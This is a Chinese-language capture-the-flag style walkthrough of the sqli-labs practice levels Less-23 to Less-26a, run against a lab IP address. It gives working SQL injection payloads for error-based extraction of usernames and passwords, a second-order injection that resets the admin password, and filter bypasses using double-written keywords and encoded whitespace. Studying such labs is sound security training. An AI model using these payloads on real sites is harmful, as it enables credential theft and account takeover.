
Less-23
GET - Error based - strip comments
http://10.10.202.112/sqli/Less-23?id=1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
SELECT * FROM users WHERE id='$id' LIMIT 0,1
http://10.10.202.112/sqli/Less-23?id=1' and updatexml(null,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limit 3,1)),null) or '1'='1

username字段
http://10.10.202.112/sqli/Less-23?id=1' and updatexml(null,concat(0x0a,(select column_name from information_schema.columns where table_schema=DATABASE() and table_name=0x7573657273 limit 1,1)),null) or '1'='1
password字段
http://10.10.202.112/sqli/Less-23?id=1' and updatexml(null,concat(0x0a,(select column_name from information_schema.columns where table_schema=DATABASE() and table_name=0x7573657273 limit 2,1)),null) or '1'='1
获取数据
http://10.10.202.112/sqli/Less-23?id=1' and updatexml(null,concat(0x0a,(select concat(username,0x7e,password) from users limit 0,1)),null) or '1'='1

Less-24
POST- Second Oder Injections *Real treat store injection
这里属于二次注入漏洞

使用:
username: admin'#
password: 123


此时:admin的密码被修改成123456
SQL语句:
UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'
UPDATE users SET PASSWORD='123456' where username='admin'#' and password='$curr_pass'
UPDATE users SET PASSWORD='123456' where username='admin'

Less-25
GET -Error based - All you OR & AND belong to us - string single quote
看源码提示直接把 or、and过滤了,但是可以用&&、||绕过:
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
payload:
1'||updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+
http://10.10.202.112/sqli/Less-25?id=1' oorrder by 3 -- -
http://10.10.202.112/sqli/Less-25?id=-1' union select 1,2,3 -- -
http://10.10.202.112/sqli/Less-25?id=-1' union select 1,(SELECT+GROUP_CONCAT(schema_name+SEPARATOORR+0x3c62723e)+FROM+INFOORRMATION_SCHEMA.SCHEMATA),3 -- -
Less-25a
GET - Blind Based - All your OR & and belong to us-intiger based
次数也是过滤了or 和 AND 关键词:
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
采用双写绕过:
ORDER BY 4---- OORRDER BY 4
判断列:
http://10.10.202.112/sqli/Less-25a?id=1 OORRDER BY 3 --+ #true
http://10.10.202.112/sqli/Less-25a?id=1 OORRDER BY 4 --+ #false
http://10.10.202.112/sqli/Less-25a?id=-1 +UNION+ALL+SELECT+1,2,3 --+
http://10.10.202.112/sqli/Less-25a?id=-1 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(schema_name+SEPARATOORR+0x3c62723e)+FROM+INFOORRMATION_SCHEMA.SCHEMATA),3 --+

Less-26
GET - Error based - All your SPACES and comment belong to us
题目提示空格与注释被过滤了,可以使用
%0a 新建一行
%0c 新的一页
%0d return功能
%0b TAB键(垂直)
绕过,可以盲注也可以报错注入
payload:
0'||updatexml(1,concat(0x7e,(Select%0a@@version),0x7e),1)||'1'='1

Less-26a
GET - Blind Based - All your SPACES
提示空格与注释被过滤了,可以使用%a0绕过,报错注入不出,可以用布尔盲注
http://10.10.202.112/sqli/Less-26a?id=1' #false
http://10.10.202.112/sqli/Less-26a?id=1' || '1'='1 #true
payload:
0'||left(database(),1)='s'%26%26'1'='1
http://10.10.202.112/sqli/Less-26a/?id=0'||left(database(),1)='s'%26%26'1'='1
待续!!!
点击赞赏二维码,您的支持将鼓励我继续创作!
